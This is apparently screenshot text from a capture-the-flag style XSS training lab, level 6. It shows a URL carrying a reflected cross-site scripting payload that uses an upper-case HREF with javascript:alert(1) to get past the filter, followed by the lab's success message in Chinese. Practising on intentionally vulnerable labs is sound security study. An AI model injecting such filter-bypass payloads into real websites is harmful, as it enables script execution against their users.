 不安全 www.wabjtam.ml:13780/XSS-LABS/level6.php?keyword=">+<a+HREF%3Djavascript%3Aalert%281%29>aaa<%2Fa>&submit=搜索
www.wabjtam.ml:13780 显示
完成的不错!
确定 取消
没有找到和">
>相关的结果.
aaa"> 搜索
now you're here. Let's go!
IMPORT SELECT WEAR SHOP IMPORT SELECT WEAR SHOP
LEVEL6 LEVEL6
ver2.0 :
payload的长度:38